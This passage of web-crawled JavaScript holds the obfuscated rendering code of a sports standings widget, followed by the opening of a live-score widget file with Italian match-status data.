I=c[an(proscorezcH.O)][an(proscorezcH.R)](J=>E[an(0x3a6)]==J);if(a[an(0x418)](I,-(-0x1b6d+0x7a*0x21+0xbb4))){H[an(proscorezcH.S)](a[ao(0x2ff)](a[ao(proscorezcH.a9)],I));}if(c[an(0x333)+'ed']&&a[ao(proscorezcH.aa)](u[an(proscorezcH.aK)](J=>J==v),-(0x27a+0x1*0x1d04+-0x1f7d))){if(a[ao(proscorezcH.aL)](u[ao(proscorezcH.aM)](J=>J==v+(-0xc15*0x1+-0x10b2*0x1+0x3*0x998)),-(-0x1*0x1fd+0x1045+-0xe47)))o[ao(proscorezcH.aN)](a[an(0x3ec)]);if(a[ao(0x3e6)](u[ao('0x36a')](J=>J==v-(0x1*-0x1892+-0x23*-0xc5+-0x1*0x25c)),-(-0x11e9+-0x26e*-0x2+0xd0e))&&a[ao(proscorezcH.aO)](v,n[ao(proscorezcH.aP)][an(0x23a)]))o[ao(0x347)]('<tr><td\x20cl'+'ass=\x27nu\x27>.'+an(proscorezcH.aQ)+ao(proscorezcH.aR)+ao(proscorezcH.aS)+an(proscorezcH.aT));continue;}}else{c[an(proscorezcH.aU)](a[ao(proscorezcH.aV)](a[ao(proscorezcH.aW)],e[an(proscorezcH.aX)](f['w'],a[an(proscorezcH.l)]))+a['VqmCT']);}}if(c['limit']&&a[ao(proscorezcH.aY)](v,c['limit']))break;var y=E[ao(proscorezcH.aZ)];var z=a['SWnmX'](p[y],undefined)?p[y]['c']:null;if(a['FvqXu'](y,null)&&a[ao(proscorezcH.b0)](p[y],undefined)&&y!=a[ao(proscorezcH.b1)]){r++;var z=!t?q[r]||proStandings[an(proscorezcH.b2)+an('0x3b2')](0x1*-0xfe9+0x1591+-0x2ac*0x2):s[r]||proStandings[an(proscorezcH.b3)+ao(proscorezcH.b4)](-0x1b49+0x19f3+0x1a6);p[y]={'v':y,'c':z};}if(a[ao(proscorezcH.b5)](y,null)||a[ao('0x408')](y,a[an('0x3fa')])){if(a['RuTDG'](an(0x2b5),an('0x2b5'))){r=-(-0x424+0xa45*0x3+-0x1aaa);t=!![];}else{c=-(0x417*0x1+-0xc7+-0x4d*0xb);c=!![];}}var A=a[an(proscorezcH.b6)](z,null)?a[an(proscorezcH.b7)](a[an(proscorezcH.b8)](a[ao(proscorezcH.b9)],z),a[ao(proscorezcH.ba)]):'';o[ao(proscorezcH.S)](a[an(proscorezcH.bb)](a[an(proscorezcH.bc)](a[ao(proscorezcH.bd)],H['join']('')),'\x27>'));o[an('0x347')](ao(proscorezcH.be)+an(proscorezcH.bf)+ao(proscorezcH.bg)+'ostandings'+an('0x3af')+A+'>'+E[ao(proscorezcH.bh)]+ao(proscorezcH.bi));if(a[an(proscorezcH.bj)](c[an(proscorezcH.bk)],'1'))o[an(proscorezcH.S)]('<span\x20clas'+'s=\x27prostan'+ao(proscorezcH.bl)+ao('0x28a')+ao(proscorezcH.bm)+ao('0x218')+an(proscorezcH.bn)+an(proscorezcH.bo)+an(proscorezcH.bp)+E['tl']+(an(proscorezcH.bq)+an(proscorezcH.br)+'</span>'));o[an(proscorezcH.u)](ao(proscorezcH.be)+ao(proscorezcH.bf)+ao(proscorezcH.bs)+'>'+E[an(proscorezcH.bt)]+ao(proscorezcH.bu));o[an('0x347')](ao(0x3e3)+'s=\x27prostan'+ao(proscorezcH.bv)+ao(proscorezcH.bw)+'Nu\x27>'+E['po']+ao(proscorezcH.bu));o['push'](ao(proscorezcH.bx)+ao(proscorezcH.by)+ao(proscorezcH.bz)+ao('0x31f')+ao('0x40c')+F+ao(proscorezcH.bi));if(c[ao(proscorezcH.bA)]=='0')o['push'](ao(proscorezcH.bB)+ao(proscorezcH.bf)+'dingsNu\x20pr'+ao(proscorezcH.bC)+'Nuw\x27>'+E['w']+an(proscorezcH.bi));if(a['EsJPp'](c[ao(proscorezcH.bD)],'0'))o[ao('0x347')]('<span\x20clas'+'s=\x27prostan'+ao(proscorezcH.bg)+an(proscorezcH.bC)+ao(proscorezcH.bE)+E['d']+ao(0x2f0));if(a[ao(0x1f3)](c[an(proscorezcH.bD)],'0'))o['push'](ao(proscorezcH.bB)+an(proscorezcH.bF)+ao('0x3d2')+an('0x31f')+'Nul\x27>'+E['l']+ao(proscorezcH.bu));if(a[an('0x238')](c['compact'],'0'))o[ao(proscorezcH.o)](an(proscorezcH.bx)+'s=\x27prostan'+an(proscorezcH.bz)+'ostandings'+'Nugf\x27>'+E['gf']+'</span>');if(c['compact']=='0')o[an('0x347')](an(proscorezcH.bG)+ao(proscorezcH.bH)+ao(proscorezcH.bg)+ao(proscorezcH.bI)+an(proscorezcH.bJ)+E['ga']+an(proscorezcH.bi));o[an(proscorezcH.bK)]('<span\x20clas'+ao('0x339')+an('0x3d2')+ao(proscorezcH.bL)+an(proscorezcH.bM)+G+an(proscorezcH.bi));o[an(proscorezcH.bN)](a['tQZcy']);}else{e[an(proscorezcH.aU)](e[ao(proscorezcH.bO)](e[an(proscorezcH.bP)](e['VqiEk'](e[ao(proscorezcH.bQ)](e[ao(0x1d7)](e[an(proscorezcH.bR)](e[ao(0x29b)],f['k']),'-'),g['lid']),'-'),f[ao(proscorezcH.bS)]),ao(proscorezcH.bT)+an(proscorezcH.bU)+'sShowAll\x27>'+an(proscorezcH.bV)+ao(0x343)+an(proscorezcH.bW)));}}if(a[ao(proscorezcH.bX)](o[ao(proscorezcH.bY)],-0x4ad+-0x208+0x6b5*0x1)){const M=a[an(proscorezcH.bZ)](c[an(proscorezcH.c0)],'1')?'':a[an(proscorezcH.c1)];o[an(proscorezcH.c2)](a[an(proscorezcH.c3)](a['JWbaS'](a[an(proscorezcH.c4)],c[ao(proscorezcH.c5)]=='1'?a[ao(proscorezcH.c6)]:'')+(an(proscorezcH.c7)+ao(proscorezcH.c8)+an(proscorezcH.c9)+ao(0x297)+'/span><spa'+ao(proscorezcH.ca)+'>')+M,an(proscorezcH.cb)+ao('0x275')+'>'));o[an(proscorezcH.c2)](a[an(proscorezcH.cc)](a['DvfyQ'](a[ao(0x1f9)](a['NtTOz'](a[an(0x200)](ao(proscorezcH.cd)+an(proscorezcH.ce)+an(proscorezcH.cf),c['k'])+'-',c['lid']),'-'),c[ao(proscorezcH.cg)]),a[an(proscorezcH.ch)]));o[ao(proscorezcH.o)](a[an(proscorezcH.ci)]);f[an(proscorezcH.cj)](o[an('0x22f')](''));}if(c[an(proscorezcH.ck)+'ed']){if(a[ao('0x216')](a[an(0x414)],a[an(proscorezcH.cl)])){f[ao(0x347)](a[an(proscorezcH.cm)](a[ao(proscorezcH.cn)](a['WSynF'](a[an(proscorezcH.co)](a[an(proscorezcH.cp)](a[an('0x2ab')](a[ao(proscorezcH.cq)],c['k']),'-'),c[an(proscorezcH.cr)]),'-'),c['uniqer']),an(proscorezcH.cs)+ao('0x37b')+'sShowAll\x27>'+ao(proscorezcH.ct)+ao(proscorezcH.cu)+'>'));}else{var O=c(cuAlCy[an(proscorezcH.cv)](cuAlCy[ao(proscorezcH.cw)](cuAlCy[an(proscorezcH.cx)],cuAlCy[ao(proscorezcH.cy)]),');'));c=cuAlCy[ao(proscorezcH.cz)](O);}}else{if(c['cond']){f[an(proscorezcH.cA)](a[an(0x201)](a[ao('0x3e4')](a[ao(proscorezcH.cB)](a[an(proscorezcH.cC)](ao(proscorezcH.cD)+an(proscorezcH.cE)+an('0x410')+ao(0x1e0)+ao('0x3c2')+ao(proscorezcH.cF)+c['k'],'-'),c[ao(proscorezcH.cr)]),'-'),c[an(0x3ff)])+a[an(proscorezcH.cG)]);}}var B=Object[ao(proscorezcH.cH)](p);var C=[];if(c[ao(proscorezcH.cI)]=='1'){for(var v=-0x3ad*-0x3+-0xfff+0x4f8;v<B[ao(proscorezcH.cJ)];v++){if(a['KGMex']!==a[an(proscorezcH.cK)]){C[ao(0x347)](a['RXNmj'](a[an(proscorezcH.cL)](a['tbfMt'](a[ao(proscorezcH.cM)](a['opHAN'],p[B[v]]['c']),a[an(proscorezcH.cN)]),B[v]),a[ao(proscorezcH.cO)]));}else{f['selected']=g[f]['name'];v[an(proscorezcH.h)]=j;}}}if(C[ao(0x23a)]>0x1c7e+0xb7*-0x13+-0xb*0x15b){f['push'](a['zCcoM'](a['eXUeP'](a[ao(proscorezcH.cP)],C[ao(0x22f)]('')),a[ao(proscorezcH.cQ)]));}return f['join']('');};this[ac(proscorezcT.bk)+ac('0x2bf')+ab(proscorezcT.bl)]=async b=>{var proscorezcJ={a:0x2a4,b:0x1ec,c:'0x2fe',d:'0x285',e:0x253,f:'0x26f',g:0x37e,h:'0x387',i:'0x33d',j:'0x2bf',k:'0x401'};var au=ac;var av=ab;const c=document['querySelec'+au(proscorezcL.a)]('#'+b);const d=a['MWyVN'](c['getAttribu'+'te']('s')+'-',c[av(proscorezcL.b)+'te'](a[av(0x3d1)]));c[au(proscorezcL.c)+au(0x3de)](a[au(proscorezcL.d)])[au(proscorezcL.e)](async e=>{var aw=av;var ax=av;var f={};f[aw(proscorezcK.a)]=function(h,i){return h===i;};f[ax(0x1ec)]=a[ax(proscorezcK.b)];f[aw(proscorezcK.c)]=a[aw(proscorezcK.d)];f[ax('0x289')]=a[aw(0x397)];var g=f;e['addEventLi'+aw(0x2db)](a[ax(proscorezcK.e)],async h=>{var ay=aw;var az=aw;if(g[ay(proscorezcJ.a)](g[ay(proscorezcJ.b)],g[ay(proscorezcJ.c)])){c=d;}else{proStandings[ay(proscorezcJ.d)][b]['w']=e[ay(proscorezcJ.e)+'te']('w');c[ay(proscorezcJ.f)+ay(proscorezcJ.g)](g['EOyoa'])[ay(proscorezcJ.h)]=await proStandings[ay(proscorezcJ.i)](d,proStandings['optsCache'][b]);proStandings['prostandin'+az(proscorezcJ.j)+az(proscorezcJ.k)](b);}});});};this['prostandin'+'gsGroupLis'+ac(proscorezcT.bm)]=async b=>{var proscorezcQ={a:0x413,b:0x2a3,c:0x2fa,d:'0x2e6',e:'0x388',f:'0x2e0',g:0x2de,h:0x225,i:0x3bc};var aB=ab;var aC=ac;var c={'sgsHG':function(f,g){var aA=proscorezf;return a[aA(proscorezcM.a)](f,g);},'bKcNI':a[aB(proscorezcR.a)],'CZLYD':aB(0x416)+'2','eSYfg':a['egVmv'],'XQYLq':a[aC(proscorezcR.b)],'KSqSP':a[aB(proscorezcR.c)]};const d=document['querySelec'+aB(proscorezcR.d)](a[aC(proscorezcR.e)]('#',b));const e=a[aC(proscorezcR.f)](a[aB(proscorezcR.g)](d['getAttribu'+'te']('s'),'-'),d[aB(0x253)+'te'](aB(proscorezcR.h)));d[aC(proscorezcR.i)+aC('0x3de')](a[aB(proscorezcR.j)])['forEach'](async f=>{var proscorezcP={a:0x3d9,b:'0x328',c:0x285,d:0x26f,e:'0x3c7',f:0x35a,g:0x310,h:0x2bf,i:'0x401',j:0x285,k:0x253,l:'0x26f',m:'0x24d',n:'0x387',o:'0x310',p:'0x347',q:0x20d,r:'0x3ae'};var proscorezcO={a:0x31b};var aD=aB;var aE=aB;var g={'dVwaB':function(h,i){return h+i;},'QUQBt':a[aD(proscorezcQ.a)],'APFrC':a[aE(proscorezcQ.b)],'sTKwP':aD(proscorezcQ.c)+'Trasferta<'+aD(proscorezcQ.d),'HAxFm':function(h,i){var aF=aD;return a[aF(proscorezcO.a)](h,i);},'oFpiG':'--prostand'+aD(proscorezcQ.e)};if(a[aE(0x38e)](a[aD(proscorezcQ.f)],a[aD(proscorezcQ.g)])){f[aD(0x2be)+'stener'](aD(proscorezcQ.h),async h=>{var aG=aE;var aH=aD;if(c[aG(proscorezcP.a)](c[aH('0x328')],c[aG(proscorezcP.b)])){var i=c['CZLYD'][aG(0x38a)]('|');var j=0x9b5+-0x1*-0xd94+-0x1749;while(!![]){switch(i[j++]){case'0':proStandings[aG(proscorezcP.c)][b]['w']=c['eSYfg'];continue;case'1':d[aG(proscorezcP.d)+'tor']('.prostandi'+aH(proscorezcP.e)+aH(0x2f7)+aG(proscorezcP.f))[aH(proscorezcP.g)][aH(0x214)](c['XQYLq'],![]);continue;case'2':proStandings['prostandin'+aH(proscorezcP.h)+aG(proscorezcP.i)](b);continue;case'3':proStandings[aG(proscorezcP.j)][b]['selectedi']=f[aG(proscorezcP.k)+'te']('i');continue;case'4':d[aG(proscorezcP.l)+'tor'](c[aH(proscorezcP.m)])[aG(proscorezcP.n)]=await proStandings['standings'](e,proStandings[aH(proscorezcP.c)][b]);continue;case'5':f[aG(proscorezcP.o)][aG(0x214)]('selected',!![]);continue;}break;}}else{d[aH(proscorezcP.p)](g['dVwaB'](g[aH('0x227')](g[aG(proscorezcP.q)],h[aH(proscorezcP.r)](f['w'],g[aH('0x37f')])),g['sTKwP']));}});}else{j[aE(0x245)][aE('0x299')+'y'](g[aE(proscorezcQ.i)](g['oFpiG'],k[l]),m[n[o]]||p[q[r]]);}});};this[ab(0x3ae)]=(c,d)=>c==d?ab(0x24a)+ab(0x36e):'';this['ColorLumin'+ab('0x3b2')]=b=>{var aI=ac;var aJ=ab;var c=('0123456789'+'ABCDEF')[aI(proscorezcS.a)]('');var d='#';for(var e=-0x12*0x1b+0x13*0x133+-0x1*0x14e3;a[aI(proscorezcS.b)](e,-0x2*0x414+-0x4*-0x5b9+-0xe*0x10d);e++){d+=c[Math[aJ(proscorezcS.c)](a[aI(proscorezcS.d)](Math[aI(proscorezcS.e)](),-0x2695+-0xde6*-0x2+-0x11*-0xa3))];}return d;};}();function proscoreze(){var cU=['BwT6Du4','AxvZoIa0ChG7Fq','lgH0BwW6BM90ka','r3jVDxbZpG','E21HCMDPBI1IBW','zMLUzeLUzgv4','Au5Aywu','E2zVBNqTC2L6zq','veX5rLK','BgvJDgvKjW','zgf0yq','q2TnBxi','sNvZDcbuzwfTCW','m1LkBePkEq','zMLSDgvYqKC','lfTKAxi9iNj0Ba','uu9xy1q','CKDoq08','AfjmsK4','s2fczLe','Dw5ZAgLMDa','C2vSzwn0zwrP','psDZDgfUzgLUzW','yMXLo3DPzhrOoG','ChrZqLje','Dg9Y','qvbgCKm','y29Uza','C19WDhndtfiSiW','BcjDic5WCM9ZDa','ChG7igjVCMrLCG','BMDZx251DYWJmq','rKfeA0O','C3bHBJ4Jpc9ZCa','Aw5Uzxjive1m','Aw5NC18','vgjAsfK','C3bSAxq','mZiZmvDhCePZqG','vKv0AwS','jNm9','rK9cAe0','Ahr0Chm6lY9MmG','qMDpzgqSi2y4zG','Bfz1uKi','A3bnB0i','wgDvrui','y1vhz04','z3nF','BI1PDgvTCZPJzq','CNnmsgm','y056vfC','yMLUza','DgfIBgu','ktTJB2XVCJOGDG','i2u4ztHLocK7yG','DxjSkcDODhrWCW','DMfYkc0TChjVCW','CLPkr1C','zLLiA1K','AhHMAw0','B250lxDLAwDODa','ChG7Fq','s0vQBum','z3nFzMLSDgvYuW','DgLK','C29SAwqGmxb4ia','zxiTCMfKAxvZoG','zgLUz2zPBhrZzW','BNvSBa','DxjS','DZT9','CffLDNe','B2HH','ug9ZjW','zMLYC3qTy2HPBa','Bgq7Fq','yw5Jzq','mtjWEa','mtC2mZy0nurfBgPhrW','Cg9Z','tvvdEgS','zgvYoNnVBgLKia','zJjImdaPFq','CIGTlxbYB3n0yq','zvHvzva','yxbWBhK','sef4rM0','BMn4Dwm','zg9iBLq','C3rHBMrPBMDZxW','CfDnqw4','iZq0na','C3rHBMrPBMDZuW','CMH3BNm','s29xsuW','CfPyvvu','DM9xz28','BMDZr3jVDxbZia','zw50zxi7Fq','BMn0Aw9UkcKG','zwDwBxy','Cc1Szwz0lxjHza','lNbYB1n0yw5KAq','iZm0qtG1mW','C2vSzwn0zwqGCW','CMfKAxvZoIa0Ca','y2XHC3m9ChjVCW','Bur5z0e','zgLUz3noDsbWCG','rKnnrLC','nhb4o30G','DgvHBq','EdTIB3jKzxiTDa','DgG6mtnWEdTOzq','pgrPDIbJBgfZCW','C2DZseC','BLLREKC','yxbWzw5Kq2HPBa','rfjvvhy','EeTcy3m','Dg9YqwXS','DNbhDMi','C3vusuO','q3P1DvG','oMzSzxG7ywXPzW','phnWyw4Gy2XHCW','EvHZy3G','rgnWBg4','DhvQu1G','xsaUChjVC3rHBG','z2v0rwXLBwvUDa','Dc1HBgLNBJOGyW','zM9hDwm','AgDMrgu','vNHyB2O','rhnmBLK','w2rPCJ0ICNrSiG','Aw5NC1bYB21ZjW','BMDZugfYzw50ia','BMDZtNuGE3rLEa','CZO1mcu7yMfJAW','BMDZx251zcWJma','mcuGpJWVDgq+pa','yw4+','C2vSzwn0zwq','iZaWnJK5zq','o2nVBg9YoInMzG','x2zZldeYChGPoW','wfn4tfa','qujdrevg','uKnmB1K','t2rABLO','pgrPDIbPzd0NCa','Dw5PCwvY','z3nhCM91CeXPCW','Axn0zw5LCNm','z3nqzhjVDW','oI8VBgL2zxnJBW','ywWTywXPz246Bq','CMvZlNbYBY8','y2fJAgu','zhPQExO','rxnkuha','BMrPBMDZx3jVDW','D2vLBN0','sKHtt1a','tNvWjZ4','oYbJDxjZB3i6ia','zJfMnwzIktSGzG','Dg9tDhjPBMC','C1nOB3DbBgXqjW','iZaWnwfMzG','iL0GlNbYB3n0yq','zKDes2e','v1rbvvq','CgfKzgLUzZOXma','mxW1Fdn8mhW0Fa','BgvNzw5KCW','Bufov20','BJ1Szwz0pLnXDq','y3jLyxrLrwXLBq','z0HMuKO','zs1IBg9JAZTIBW','oJmWChG7yM9Yza','DxbZihnWyw46zG','ignSyxnZpsDWCG','ANnVBG','i2u4ztHLoa','i0zbn0iXnW','CfzQCeC','DxzoB0W','t0D6vKm','BNrLCJSGyM9Yza','zMHdvNC','vNPfCgC','oIbIB2XKoYbJBW','C2vHCMnO','DeznrwG','z0PmAxK','D2vXA0G','pJXZCgfUigLKpq','vgLPvKy','D2fYBG','Dg9TlwXLzNqTCG','u2HVDYbbBgW8lW','ChjVC3rHBMrPBG','r3jVDxaG','m3b4o3zLCNrPyW','Aw5NC1bYB21ZuG','iL0Pic5WCM9ZDa','vu5WqMi','Cw9xrgC','BhryAwq','Ag9Tzq','tuvpswi','BNqTD2vPz2H0oG','n2m2mtCPo2nVBa','yxrAAuG','i2yWzJbMma','r3PPyKu','mxWYFdr8m3WW','y2TNCM91BMq6','D2HPDgu','Cw5AsuG','CMrLCI1YywrPDq','v3jIuM8','ihC9j292zxjHBa','z3ntDhLSzq','CxfYr0C','D0TTsxq','BI5ZzwXLy3rLza','DK1rDNG','DxbXA2K','vg5rr1G','whjVA08','DgGTB2yTDhLWzq','tM9yuha','ogzJzMyPFq','ze95B3u','BNrLCJT9','txjRB0C','C1nOB3DbBgWNpG','y29YzxmUChjVlW','BgfZDc1JAgLSza','Ag93qwXS','uvvrqNq','yw5KAw5NC19uzq','qvn6zhG','B0HXCgi','ywnRz3jVDw5KoG','phnWyw4+pc9ZCa','y29UC3rYDwn0BW','Dg9Nz2XL','CM9ZDgfUzgLUzW','uNvureC','ywrYytWVC3bHBG','x1rLyw1mB2DVoG','mtK0mtyWshjNDeXM','Dxm6m3b4o3rLEa','B3zLCMfSBa','y2XHC3noyw1L','EKruy0G','E30Uy29UC3rYDq','vKfOrxm','ChjVBq','ywrPDxm6idrWEa','BJ48C3bHBJ4Rpa','BhHOreC','mJiYktSGDgv4Da','y2XPy2S','BMfTzq','zfz3yui','s2rjEKe','rvz4u2K','wuHKuMm','txnktgq','vhjUyu8','ChjL','v1j5y2e','AM9PBG','ENbWzKe','sfjOBvG','CMvK','AwjbCMW','ztHLocK7yM9Yza','vvzky1G','BJ5qrZWVC3bHBG','D2v5vM4','y21vC1u','BunsC1m','BgvUz3rO','zw50','CZOZChG7zM9UDa','Bg9YoIb2yxiOlq','i2zMmMiWma','z1D1wM0','Cg9rugO','mJa5ntGXohjABNvztG','t3vODuu','B3r0B20TBgvMDa','CI10B3aTCMLNAa','C3r5Bgu','Bg9YoNzHCIGTlq','yw5KAw5NC19WDa','Aw1WB3j0yw50oW','Dhi+','ignSyxnZpsDZzq','yw5KAw5NC0DYBW','yxDHEq','s1nXu1a','yMTmBva','AxnWBgf5oIbPBG','tvfeyw4','C2jzCu8','jYbJBgfZCZ1WCG','z2v0qxr0CMLIDq','i0zcqKmWna','phnWyw4GywXPzW','zs1JzwXSo2jVCG','BMrPBMDZr3jVDq','phnWyw4+reC8lW','BMDZv0q','AwDODdOXm3b4oW','zcXODg1SoM5VDa','yM9YzgvYlwjVDa','yw1mB2DVktSGyG','CMfUzg9T','BfjWD0m','zgLUz3nqBYbWCG','C3qTy2HPBgqGEW','BMDZuhjVBxnsBW','D0ztAxq','C3bHBLT2xq','q2rvyu4','i0vbndmZnq','phnWyw4','phnWyw4GDJ0N','y3rVCIGICMv0Dq','zgL2','ChjVu3rHBMrPBG','AwrKBgv9','yunwC2O','kgv2zw4PihTIyq','CxvLCNLtzwXLyW','tvr4swq','BNvK','rLfHzwS','mtG4otblyKzpy3e','qNzKt2C','C3bHBJ48l2rPDG','kg9KzcKGE2jHyW','DxaGC3bHBLT3xq','v1vuuwS','qKCSiZaWnJK5zq','zMT1DLu','BhrLCNm+pgLZpG','DYb7zgLZCgXHEq','phnWyw4+vJWVCW','BNrJA1i','y2zMkx0','B3aTCMLNAhqTCG','yxnZpsDUDsC+lG','BK5stKu','sw1lAvC','C3rHBMrPBMDZDW','B3b0C0nHy2HL','z2TSDxa','C2v0qxr0CMLIDq','zgLUz3nuzwfTjW','ru95B2e','DhLSzt0Ils1WCG','t0fZuMi','BMDZvgfIBguGEW','s1L0A1K','lMfZCd9SAwq9','uwfZqw8','BMDMAwX0C2DYBW','tNvNzcC+','iZi0qZffma','BgvJDgvKlc5WCG','vfPKrKS','uMHpsw0','tg9HzgvK','pJXZCgfUpLbupa','y2TNCM91BMq6DG','C2v0uhjVCgvYDa','AwDrte8','v1PyDvq','uvHmq2S','BNv3','i2y4zMnMzG','ogHIsNb3Dq','r0DkrgO','ywLUqLjelcnLoa','rLjdrKy','s3bUuLq','DvHKv1K','zNbev3y','weXUC0C','BMDZugrYB3C6BG','tNvNysC+','zMXxtvi','vvnotwW','vM9nDxa','B206C29SAwqGmq','Dg5jA1O','CM93qMDfDMvU','zeX5vNG','jZ48l3nWyw4+','vhjHC2zLCNrHpa','q2fZytWVC3bHBG','ihy9msbJBgfZCW','yxqIpIzUyNnWoW','EgXzqvq','y3rLza','CMv0DxjUicHMDq','ksaUChjVC3rHBG','D1Lnrha','mtiYmZa3qxnxzhz4','yw5KAw5NC19MAq','A2v5CW','BMDZvgvHBsb7yG','ywrKrxzLBNrmAq','z3ngAwX0zxjZta','BwfPBKnmuG','mdvHzMyPFq','pc9PCZ48C3bHBG','C2PlExm','DhjHy2u','zwXLy3rLza','z3nuywjSzq','EKjPB2G','iZfModaWma','vejhrxG','jsa+pc90zd48lW','BwfYz2LUlxjPzW','AwX0C2DYB3vWjW','BwLUlxDPzhrOoG','oIb2yxiOls1WCG','re9nq29UDgvUDa','zM9YrwfJAa','yxiOls1WCM9ZDa','BNvS','AxjZDc1JAgLSza','CMvTB3zLq2HPBa','vgfIBgu+','ihTIB3jKzxiTyG','Cgf0Ag5HBwu','Bg9N','DgfUzgLUz3nFBq','lxrVCc1Szwz0lq','C3rLBMvY','jYKGBM8TCMvWzq','C3jTzNK','A3jluLK','zJGWmdaPFq','rgX1A1e','ihy9mcbJBgfZCW','zJTIB3jKzxiTyG','B3i6DMfYkc0TCa','B2XZCgfUpteWma','qKjnDuW','l3nWyw4+','Axy+','z3jVDw5KoG','DgHLBG','DerXCwW','lxbYB3n0yw5KAq','DhrVBtO2ChG7Fq','igjVBgq7ihrLEa','ruH5AMW','Ahq6nhb4o2rPCW','pc9ZCgfUpG','nZuYmJi4zvrRzfbs','BMDZug8GEYbMBW','reTzAgq','DMrfs3q','ChmGC3bHBJPSyq','sfD5EMy','C3bHBLT2xs5Zzq','BMDZtNv3ihTJBW','o30G','ihC9j2f3yxKNpG','BeXrA2q','BgLUzs1IBg9JAW','q0ztDw4','yuTAzNy','rxjOtvu','phnWyw4GAwq9jW','B3jKzxiTyM90Da','ChjVDg90ExbL','Aw5NC1riucC+pa','CgfYzw50tM9Kzq','l3rYpG','BgLK','BhrLCLndtfiSDW','y29SC3bHBJ0Xma','B3r0B206C29SAq','jMXHBMC9Axq','zgLYpsjYDgWIxq','y2XHC3m9C2vSzq','lNbYB3n0yw5KAq','sgnyt0q','BcC+vg90ywXLpa','y2XHC3nmAxn0','y29TCgfJDa','rhbotNO','CM4GDgHPCYiPka','r3PRzgG','pc90zd48DgqGyW','ls1WCM9ZDgfUza','AhjLzG','pc9KAxy+','BwXKuLi','Dg9TlxjPz2H0lq','AfnQv28','Dc1YywrPDxm6ia','tNvKjZ4','BMDZvgfIBguGpG','B3n0yw5KAw5NCW','vLrpu1e','mtHWEh0','zcaXChGGDhjHBG','q3bvte4','BMDZtNvKihTJBW','y3nZqxbWBgLLza','C0DYB3vWCYbZCa','tfiSiZq0ncK7Fq','yKTJtKK','psDWCM9ZDgfUza','zNKTy29UDgvUDa','tgL6Exa','zMLSDgvYqKCSiW','yw4GEYbWywrKAq','icOGpIaQihTKAq','zgLUz3nutcCGCW','A2DYB3vUzdOGDG','CM91CcbZCgfUoG','DgvUzxjZ','ANvZDfnLBgvJDa','AhrTBdPUB3qOwW','idnWEdSGFq','B1DvzxK','ChrZq0Xs','i2yXzJvMyG','CZ0NChjVC3rHBG','CM91BMq','DffAy3K','sK9zExy','C3rHBMrPBMDZ','x19WCM90B19F','mNb4o30','kfTKAxi9iNj0Ba','mte5ntu5m0zOywLOAW','weHQuKe','pc9ZCgfUpJWVza','ve9UAuC','u1DUBvG','Bg9NB3m','ChvZAa','tMzeAu0','sw9OqNa','q29SB3jmDw1PBG','CgXHEtPPBMXPBG','Cg9PBNrLCJSGyG','iZiYmG','zMLSDgvYu0jh','tMHjCwO','uffWuvi','yM9RyNy','C2Xpv2S','lJWVDgq+phrKia','BMDZveHqihTMBW','tNrut3O','ihn0EwXLpsDIyq','Avbbq28','A3PPy1K','vvzJt1i','BgvJDgvK','vNfPrwS','EM95DM8','zhrOoJe4ChGGiq','mtaWjtTIB3jKzq','BJ4Tpc9ZCgfUpG','kcGOlISPkYKRkq','AevKsgC','mdeYmZq1nJC4oq','rfrAEgi','igK9'];proscoreze=function(){return cU;};return proscoreze();}proDeepWidgets();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widgets.proscores.app/njs/it/prolivewidget.js?ver=1.0
body_size: 31999
content:
"use strict";
var prolang="it";
var m_status={1:{"c": "saat", "l": 0, "n": "Not Started", "max": 0, "min": 0, "abbr": null, "deep": null, "shows": 0, "start": 0, "timer": 0, "deep_is": 0},2:{"c": "live", "l": 1, "n": "Live", "max": 0, "min": 0, "abbr": "Live", "deep": {"3-0": {"c": "cricket", "n": "Live", "v": null}, "8-0": {"c": "timer", "n": "Live", "v": null}, "8-2": {"c": "timer", "n": "1°Tempo", "v": null}, "8-3": {"c": "timer", "n": "2°Tempo", "v": null}, "8-4": {"c": "timer", "n": "REC", "v": null}, "12-1": {"c": "timer", "n": "Q", "v": "1"}, "12-2": {"c": "timer", "n": "Q", "v": "2"}, "12-3": {"c": "timer", "n": "Q", "v": "3"}, "12-4": {"c": "timer", "n": "Q", "v": "4"}, "12-5": {"c": null, "n": "INT.", "v": null}, "13-1": {"c": "ss", "n": "Set", "v": "1"}, "13-2": {"c": null, "n": "Set", "v": "2"}, "13-3": {"c": null, "n": "Set", "v": "3"}, "13-4": {"c": null, "n": "Set", "v": "4"}, "13-5": {"c": null, "n": "Set", "v": "5"}, "16-0": {"c": null, "n": "Live", "v": null}, "16-3": {"c": null, "n": "Inn", "v": "1"}, "16-4": {"c": null, "n": "Inn", "v": "2"}, "16-5": {"c": null, "n": "Inn", "v": "3"}, "16-6": {"c": null, "n": "Inn", "v": "4"}, "16-7": {"c": null, "n": "Inn", "v": "5"}, "16-8": {"c": null, "n": "Inn", "v": "6"}, "16-9": {"c": null, "n": "Inn", "v": "7"}, "17-1": {"c": "timer", "n": "P", "v": "1"}, "17-2": {"c": "timer", "n": "P", "v": "2"}, "17-3": {"c": "timer", "n": "P", "v": "3"}, "17-4": {"c": "timer", "n": "P", "v": "4"}, "17-5": {"c": "timer", "n": "REC", "v": null}, "18-1": {"c": "timer", "n": "Q", "v": "1"}, "18-2": {"c": "timer", "n": "Q", "v": "2"}, "18-3": {"c": "timer", "n": "Q", "v": "3"}, "18-4": {"c": "timer", "n": "Q", "v": "4"}, "18-5": {"c": "", "n": "INT.", "v": null}, "19-0": {"c": "timer", "n": "Live", "v": null}, "78-2": {"c": "timer", "n": "1°Tempo", "v": ""}, "78-3": {"c": "timer", "n": "2°Tempo", "v": null}, "91-0": {"c": "ss", "n": "Live", "v": null}, "91-1": {"c": "ss", "n": "Set", "v": "1"}, "91-2": {"c": "ss", "n": "Set", "v": "2"}, "91-3": {"c": "ss", "n": "Set", "v": "3"}, "91-4": {"c": "ss", "n": "Set", "v": "4"}, "91-5": {"c": "ss", "n": "Set", "v": "5"}, "92-1": {"c": "ss", "n": "Set", "v": "1"}, "92-2": {"c": "ss", "n": "Set", "v": "2"}, "92-3": {"c": "ss", "n": "Set", "v": "3"}, "92-4": {"c": "ss", "n": "Set", "v": "4"}, "92-5": {"c": "ss", "n": "Set", "v": "5"}, "151-0": {"c": "timer ss", "n": "Live", "v": null}, "16-10": {"c": null, "n": "Inn", "v": "8"}, "16-11": {"c": null, "n": "Inn", "v": "9"}}, "shows": 1, "start": 0, "timer": 0, "deep_is": 1},3:{"c": null, "l": 0, "n": "TBF", "max": 0, "min": 0, "abbr": "TBF", "deep": null, "shows": 1, "start": 0, "timer": 0, "deep_is": 0},4:{"c": "ft", "l": 0, "n": "Fine Gara", "max": 